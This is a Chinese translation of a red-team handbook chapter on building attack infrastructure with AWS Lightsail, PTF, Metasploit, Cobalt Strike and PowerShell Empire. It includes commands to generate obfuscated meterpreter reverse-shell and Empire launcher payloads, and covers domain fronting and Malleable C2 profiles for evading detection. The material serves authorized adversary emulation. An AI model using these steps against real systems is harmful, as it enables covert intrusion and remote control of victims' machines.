第1章 赛前准备——安装





作为红队人员,我们通常不太关注某次攻击的目的(更关注的是攻击手法)。相反,我们想从那些高级威胁组织的 TTP(Tactics、Techniques & Procedures)中学到更多。举个例子,这是一个来自于火眼(FireEye)公司的公开的威胁情报分析报告。从报告中,我们可以看到:这个威胁组织使用推特作为 C2 服务器,也使用了 github 作为存储加密图片和经过信息隐写文件的仓库。 我们可以参考此报告,根据攻击手法的特点来针对性的做出合适的防御方案,来看你的公司是否能发现并拦截这种攻击。



让我们对 APT 攻击做一些基本的介绍。由 MITRE 公司提出的 ATT&CK 矩阵( Adversarial Tactics, Techniques, and Common Knowledge matrix ) 是对 APT 攻击的详细分解。这个矩阵中是一个在各种攻击场景中使用的不同 TTP 的大集合。

译者注:

- 上面的矩阵仅仅包扩适用于 Windows 平台的技术。完整的商用 Enterprise ATT&CK 矩阵也包括适用于macOS和Linux平台的技术。

- 矩阵中的内容严格复制自原书。只是因为原书图片分辨率太低,为了读者的阅读体验,特意重新作图。ATT&CK 矩阵至今没有中文翻译,因为译者才疏学浅,不敢献丑翻译,故保留英文。但是需要说明的是,书中列出的矩阵内容,跟 MITRE 公司官网给出的矩阵内容存在差异,可能是因为矩阵被重新修订了。故给出Enterprise Matrix - Windows的官网地址供读者参考。

另一个资源是@cyb3rops整理的APT组织与方法持续更新列表。这个谷歌文件列举了世界多个国家的疑似 APT 组织及其使用的工具集。对于红队成员来说,我们可以参考此文档来模拟不同的攻击。当然,我们可能不会使用与文档中列举的相同的工具,但是我们可以构建类似的工具来做同样的攻击。

假定攻破练习

面对安全问题,企业的正确态度是从一开始就应该预设自己已经被攻破了。然而事实是,如今太多的公司认为通过一些所谓的安全配置或者年度渗透测试,它们是安全的。我们需要进入一种思维状态,我们总是蹲守,假设邪恶就潜伏在周围,我们需要时刻寻找异常。

这就是红队的活动与渗透测试有很大区别的地方。由于红队的活动重点是检测/给出措施而不是漏洞,所以我们可以做更多独特的评估。一种为客户提供巨大价值的评估利益被称为假定突破练习(assumed breach exercise)。在一个假定突破练习中,总会遇到一些 0-day。那么,客户端能否识别和减轻第二阶段和第三阶段步骤的影响呢?

在这些场景中,红队与公司内部的有限团队一起工作,在他们的服务器上执行一个定制的恶意软件 payload。这个 payload 应该尝试以多种方式连接,确保绕过常见的AV,并允许额外的 payload 从内存中执行。我们将在整本书提供一些 payload 的实例。一旦最初的 payload 被执行,所有的乐趣就从这里开始了!

设定你的行动

这是红队活动中我最喜欢的一部分。在进攻你的第一个系统之前,你需要确定你的红队活动范围。在很多渗透测试中,你会得到一个目标,然后不断地尝试进入那个单一的系统。如果某件事情失败了,你就继续做下一件事。没有脚本,你通常非常专注这个网络。

在红队活动中,我们从几个目标开始。这些目标可以包括但不限于:

- 最终的目标是什么?只是 APT 检测吗?是要在服务器上获取标志吗?是从数据库中获取数据吗?或者只是为了得到检测时效(TTD)指标?

- 是否有我们想要复制的公开活动?

- 你会用什么技巧?我们讨论过用 MITRE ATT&CK 矩阵,但是在每个类别中确切的技术是什么?

- 客户希望你使用什么工具?是一些诸如 Metasploit、Cobalt Strike、DNS Cat 这样的商业攻击工具软件?还是自制的定制化工具?

一个好消息是被抓住也是评估的一部分。有一些入侵中我们会被抓4到5次,然后在4到5个不同的环境中被消灭。这确实向你的客户表明,他们的防御如他们预期的一样在起作用(或没有起作用)。在书的最后,我将提供一些报告示例,说明我们如何获取指标并报告这些数据。

设置你的外部服务器

我们使用许多不同的服务来建立我们的红队活动。在当今这个充斥着 VPS的世界里,在互联网上抵抗攻击者的机器不会超出你的预算。例如,我通常使用 Digital Ocean 公司的Droplets 计算服务或 AWS 的Lightsail 服务器来配置我的 VPS 服务器。我使用这些服务的原因是它们通常成本很低(有时是免费的),可以选择 Ubuntu 系统的服务器,并且可以根据需要选择购买不同区域的服务器。最重要的是,它们非常容易设置。在几分钟内,你就可以设置并运行多个服务器的 Metasploit 和 Empire 服务。

在本书中,我将重点介绍 AWS 的 Lightsail 服务器,因为它易于设置、能够自动化服务,以及通常流向 AWS 的流量。在你成功创建了一个你喜欢的镜像后,你可以快速地将该镜像克隆到多个服务器,这使得构建现成的 C2(Command and Control) box 非常容易。

同样,你应该确保遵守 VPS 提供者的服务条款,这样你就不会陷入任何问题。

下面是操作要点:

- https://lightsail.aws.amazon.com/

- 创建一个实例

- 我强烈建议至少使用1gb内存

- 硬盘大小一般不会有什么问题,可以随意选择

- Linux/Unix

- 操作系统只选 -> Ubuntu

- 下载 Cert(证书)

- chmod 600 cert(译者注:只有拥有者有读写权限)

- ssh -i cert ubuntu@[ip]





搭建服务器的一个快速方法是集成 TrustedSec 公司的渗透测试框架 (PTF)。PTF 框架是一些脚本的合集,可以为你做大量的艰苦工作并为其他所有内容创建了一个框架。让我们通过一个快速示例来安装我们所有的漏洞利用模块,信息收集模块,后渗透利用模块,PowerShell 攻击模块和漏洞分析工具:

- sudo su -

- apt-get update

- apt-get install python

- git clonehttps://github.com/trustedsec/ptf/opt/ptf

- cd /opt/ptf && ./ptf

- use modules/exploitation/install_update_all

- use modules/intelligence-gathering/install_update_all

- use modules/post-exploitation/install_update_all

- use modules/powershell/install_update_all

- use modules/vulnerability-analysis/install_update_all

- cd /pentest



图: 所有可用模块的列表



如果我们查看我们的攻击者 VPS,就可以看到安装在我们的机器上的所有工具。如果我们想要启动 Metasploit,我们可以输入:msfconsole。

图: 安装在 /pentest 文件夹下的所有工具

我仍然建议建立强大的 IPTables 规则。因为这将是你的攻击服务器,所以最好限制 SSH 身份验证可以从何处发起, Empire/Meterpreter/Cobalt Strike的 payload 可以从何处发起,以及你所支持的任何钓鱼页面。

如果你还记得在2016年末,有人发现了未经身份验证的远程代码执行(RCE) (https://blog.cobaltstrike.com/2016/09/28/cobalt-strike-rce-active-exploitation-reported/)。你肯定不希望客户数据受到攻击服务器的损害。

我曾经看到一些红队在 AWS 中,使用 Docker 运行 Kali Linux (或者至少是 Metasploit) (参考:http://bit.ly/2qz2vN9)。在我看来,虽然创建你自己的系统怎么样都可以。但是更好的选择是创建一个高效且可重复的流程来部署多台机器。使用 Lightsail 的 最大好处是一旦你将你的机器配置为你的首选项,你就可以对一台机器进行快照,并部署使用该镜像的多个全新实例。

如果你想让你的环境更上一层楼,看看 Coalfire 研究所的团队。他们构建了自定义模块来为你完成所有的艰苦工作和自动化。Red Baron是 Terraform 的一组模块和自定义/第三方提供者,它可以为红队自动创建弹性、一次性、安全和灵活的基础设施。无论你想要构建一个钓鱼服务器,Cobalt Strike 基础设施,或创建 DNS C2 服务器,你都可以用 Terraform 做到这一切。

查看https://github.com/Coalfire-Research/Red-Baron并查看所有不同的模块以便快速构建你自己的基础架构。

红队的核心工具

红队可能会使用很多工具,但是让我们来讨论些最核心的工具。请记住,作为一个红队成员,我们的目的不是破坏环境(虽然这是最有趣的),而是要复制现实世界的攻击,以查看客户是否受到保护,并可以在很短的时间内检测到攻击。在前面的章节中,我们了解了如何从其他 APT 组织那里复制攻击者的概要文件和工具集,所以让我们回顾一下一些最常见的红队工具。

Metasploit 框架

本书不会像前几本书那样深入探讨 Metasploit。尽管Metasploit 框架最初是从 2003 年开发的,但它现在仍然是一个非常棒的工具。这是由于最初的开发者 H.D. Moore 和非常活跃的社区为它提供持续支持。这个社区驱动的框架,似乎每天更新,拥有所有最新的公开漏洞的利用、后渗透利用模块、辅助模块等等。



对于红队项目,我们可能使用 Metasploit 通过MS17-010永恒之蓝漏洞危害内部系统,以获得我们的第一个内网 shell,或者我们可能使用 Metasploit 为我们的社会工程攻击生成一个 Meterpreter payload。

在后面的章节中,我将向你展示如何重新编译你的 Metasploit payload 并绕过杀毒软件和网络监控。



















混淆 Meterpreter 的 Payload

如果我们正在针对目标进行一些社工尝试,我们可能会使用 Word 或 Excel 文档作为我们的 payload(攻击载荷)的载体。 但是,一个潜在的问题是我们可能无法包含 Meterpreter 的 payload 的二进制文件或让目标机器从 Web 下载我们的 payload,因为这些操作可能会触发目标机器中的杀毒软件的警报。 所以,这里给出一个简单的解决方案,使用 PowerShell 进行模糊处理:

msfvenom -payload windows/x64/meterpreter_reverse_http -format psh -out meterpreter-64.ps1 LHOST=127.0.0.1我们甚至可以将混淆提升到新的水平,并使用Unicorn等工具生成更多模糊的基于 PowerShell 的 Meterpreter payload,我们将在本书中详细介绍这些混淆器。

此外,使用受信任的机构签发的 SSL/TLS 证书可以帮助我们绕过某些网络中的 IDS(入侵检测系统),具体可以参考以下链接实现:Meterpreter Paranoid Mode。

最后,在本书的后面部分,我们将讨论如何重新编译利用 Metasploit/Meterpreter 来绕过基于主机和网络的检测工具。

Cobalt Strike

Cobalt Strike 是迄今为止我最喜欢的红队模拟工具之一。什么是 Cobalt Strike 呢?它是一种用来后期持久渗透,横向移动,流量隐藏、数据窃取的工具。 Cobalt Strike 并没有直接的漏洞利用,也没有通过最新的 0-Day 漏洞来破坏系统。当你已经在服务器上执行了 CS 的恶意代码或者将 CS 用作网络钓鱼活动的一部分时,你就能感受到 CS 的功能是多么广泛并且强大。 一旦你可以在机器上执行 Cobalt Strike 的 payload,它创建一个 Beacon(远控木马功能)连接回连到 C2 服务器(teamserver)。

新的 Cobalt Strike 许可证的费用为3500美元(单用户一年),所以它并不是一个便宜工具。 不过该软件有免费的限量试用版。



Cobalt Strike 基础设施

正如上文所述,在基础设施方面,我们希望设置这样一个可重用且高度灵活的环境。Cobalt Strike 支持重定向,当你的 Cobalt Strike 使用的 C2 域名被销毁了,你不需要创建并启用一个新的环境,只需要替换一个新的 C2 域名。你可以在这里找到更多的使用 socat 配置这些重定向器的信息:链接1&链接2



为了使你更好的重定向,我们可以使用域名前置(域名幌子)。域名前置是使用其他的域名和基础设施的技术作为控制器重定向的技术集合(参考链接)。这可以通过使用流行的内容分发网络(CDNs)来实现,如亚马逊云的 CloudFront 或其他的 Google Hosts 来隐蔽我们的流量源。这在过去曾被不同的攻击者所利用过(参考链接)。

通过使用这些高信誉域名,无论 HTTP 或 HTTPS 的任何流量,看起来都像是它正在与这些域通信,而不是与我们的恶意 C2 服务器通信。这一切是如何运作的?用一个比较抽象的例子来说,你的所有流量将被发送到 CloudFront 的一个主要完全限定域名(FQDNs),例如 a0.awsstatic.com,它是 CloudFront 的主要域名。修改请求中的主机 header 将把所有流量重定向到我们的 CloudFront 分发(CloudFront distribution),后者最终会将流量转发到我们的 Cobalt Strike C2服务器上(参考链接)。

通过更改 HTTP 主机的 header,CDN 将很轻松的的的地把流量传输回到正确的服务器。红队一直使用这种技术通过使用高信誉域名来隐藏 C2 服务器的流量。

另外两个支持域名前置的两个不同公司的优秀资源:

- CyberArk 还写了一篇很好的博客文章,在文章里他介绍了如何使用谷歌的应用产品来使你的流量看起来是流经了www.google.com, mail.google.com 或者 docs.google.com.

- Vincent Yiu 写了一篇关于如何使用阿里巴巴 CDN 来支持自己的域名前置攻击的文章。

- Cobalt Strike 不是唯一可以支持域名前置的工具,也可以通过 Meterpreter 来完成(参考链接)。

注:在本书出版时,AWS(甚至谷歌云)已经启动实现对域名前置的保护(https://amzn.to/2I6lSry)。这并不能阻止这种类型的攻击,只是需要不同的第三方资源来进行利用。

尽管不是基础架构的一部分,但是我们还是应该要理解 beacon 是如何在内部环境中工作的。在操作安全方面,我们应该避免建立会被轻易发现并清除的持久连接。作为一名红队成员,我们必须假设我们的一些客户端是会被蓝队发现的。如果我们让所有的主机都与一个或两个 C2 服务器通信,蓝队很容易就可以把整个基础设施连根拔除。幸运的是,Cobalt Strike 支持内网主机之间使用基于 SMB 的 Beacon 来进行交互。这允许你让一台受感染的计算机与你的 C2 服务器进行正常且合适的 beacon 连接,并使内部网络上的所有其他的服务器通过 SMB 协议与最初受感染的主机进行通信。采用这种连接方式,当蓝队检测到一个二级系统有问题并进行取证分析,他们可能会无法识别与这次攻击相关的 C2 服务器域名。

Cobalt Strike 可以操纵你的 Beacon 通信,这对红队成员来说是一个非常有用的特性。使用自定义 C2 配置文件,你可以让所有来自受感染主机系统的流量看起来和普通流量无异。现在我们会发现越来越多的内网环境中会针对第7层网络应用层进行过滤。很多时候蓝队在这层中找寻那些网络通信中的异常流量,那么我们怎样才能让我们的C2通信变得如同正常的 Web 流量呢?这就是可定制 C2 配置文件发挥作用的地方。看看这个例子。阅读这个例子,你会看到一些显而易见的信息:

- 我们可以看出这将会产生带有URI路径的HTTP请求:

set uri “/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books”;- 主机 header 设置为 Amazon:

header “Host” “www.amazon.com”;- 甚至一些自定义服务器的 header 也从 C2 服务器发回:

header “x-amz-id-1” “THKUYEZKCKPGY5T42PZT”;header “x-amz-id-2” “a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2t现在很多红队已经在许多不同的活动中使用了这些配置文件,许多安全厂商已经给所有常见的自定义配置文件创建了指纹签名。为了解决这个问题,我们能做的是: 确保修改了配置文件中的所有静态字符串,确保更改了所有 User-Agent 信息,使用真实的证书配置 SSL(不要使用 Cobalt Strike 默认的 SSL 证书),调整抖动率,并更改客户端的的 beacon 时间。 最后一个注意事项是确保通过 POST(http-post)命令进行通信,因为如果不这样做可能会导致使用自定义配置文件时出现很多问题。 如果你的配置文件注明了通过 http-get 进行通信,它仍然有效,但上传大文件将一直被限制。 请记住,GET 请求通常限制在2048个字符以内。

SpectorOps 安全团队还创建了可定制混淆 C2 配置文件的项目.

译者注: 这个脚本可以将 Cobalt Strike 的配置文件进行混淆来绕过一些基于签名检测的软件,其原理是将变量替换为提供的字典中的随机字符串,然后输出新的 Malleable C2 配置文件。

Cobalt Strike 的 Aggressor 脚本

Cobalt Strike 项目有很多贡献者。Aggressor 脚本是一种面向红队操作和对手模拟的脚本语言,其灵感来源于可脚本化的 IRC 客户端和机器人。开发它的目的有两个:

- 你可以创建长时间运行的机器人来模拟虚拟红队成员,并与你并肩进行黑客攻击

- 你还可以根据你的需要使用它来扩展和修改 Cobalt Strike 客户端的功能 官方介绍页面:https://www.cobaltstrike.com/aggressor-script/index.html

例子:HarleyQu1nn 将不同的 Aggressor 脚本放在一个项目中提供给你用于后续漏洞利用:http://bit.ly/2qxIwPE















PowerShell Empire

Empire 是一个后期漏洞利用的框架,包含一个纯 PowerShell2.0 的 Windows 代理和一个纯 Python 2.6/2.7 的 Linux/OS X 代理。它是以前的 PowerShell Empire 和 Python EmPyre 项目的合并。 该框架提供了加密安全通信和灵活的架构。在 PowerShell 方面,Empire 实现了无需 powershell.exe 就可运行 PowerShell 代理的功能。并且 Empire 有很多可以快速部署的后期漏洞利用模块,从键盘记录器到 Mimikatz。Empire 还可以调整通信,躲避网络检测。所有的这些功能都封装在一个以实用性为重点的框架中。



对于红队人员来说,PowerShell 是我们最好的朋友之一。在初始化有效 payload 之后,所有随后的攻击都保存在内存中。Empire 最好的地方就是它被开发者积极地维护和更新中,以便你可以使用最新的后期漏洞利用模块进行攻击。 它们还具有适用于 Linux 和 OS X 的 C2 连接。因此,你仍然可以创建基于 MAC 的 Office 宏,当执行之后,在 Empire 中拥有一个全新的代理。



我们将通过本书更详细地介绍 Empire,以便你了解它的威力如何。在设置 Empire 方面,确保你已安全地配置它非常重要:

- 将证书路径 CertPath 设置为一个真实可信的 SSL 证书。

- 更改 DefaultProfile 端点。许多第7层防火墙都在寻找确切的静态端点。

- 更改用于通信的用户代理。

在前两版书中我们提过,Metasploit 的源文件用于自动化,Empire 现在也支持自动运行的脚本,这样可以提高效率。

运行 Empire:

- 初始化 Empire

cd /opt/Empire && ./setup/reset.sh- 退出

exit- 安装证书(最好是使用真实受信任的证书)

./setup/cert.sh- 开始运行 Empire

./empire- 创建一个监听器

listeners- 选择你的监听器类型(我们实验使用的是 HTTP)

uselistener [按两次 tab 键来查阅所有类型的监听器]uselistener http- 查看监听器的全部配置信息

info- 设置以下内容(即设置KillDate 12/12/2020)

KillDate - 规定一个结束时间然后自动清理代理DefaultProfile - 确保更改所有端点(即/admin/get.php,/news.php)。你可以根据需要制作它们,例如/seriously/notmalware.phpDefaultProfile - 确保也更改你的用户代理。 我一般是查看使用过的顶级用户代理并选择从中选择一个。Host - 更改为通过端口443的 HTTPSCertPath - 添加 SSL 证书的路径UserAgent - 将其更改为你的常用用户代理Port - 设置为443ServerVersion - 将其更改为另一个常见的服务器 Header- 当你完成所有这些,开启你的监听器



execute配置 Payload

payload 是将在受害者系统上运行的实际恶意软件。 这些 payload 可以在 Windows,Linux 和 OSX 中运行,但 Empire 以其基于 PowerShell Windows 的 Payload 而闻名:

- 进入主菜单

main- 为 OSX,Windows,Linux 创建可用的 stager。 我们将创建一个简单的 bat 文件作为示例,但实际上你可以为 Office 文件创建宏或者为一个 USB 橡皮鸭创建 payload(译者注: USB 橡皮鸭/USB RUBBER DUCKY 是最早的按键注入工具)

usestager [按两次tab键来查阅所有不同的类型]usestager windows/launcher_bat- 查看所有设置

info- 配置所有 Settings

http 把 Listener 设置为 http配置 UserAgent(用户代理)- 创建 Payload

generate- 在另一个终端窗口中查看你的 payload

cat /tmp/launcher.bat如你所见,创建的 payload 被严重混淆。 你现在可以把这个 .bat 文件丢到任何 Windows 系统上。 当然,你可能会创建一个 Office 宏文件或一个USB橡皮鸭(注:USB RUBBER DUCKY/USB 橡皮鸭是最早的按键注入工具)的 payload,但这只是众多示例中的一个。

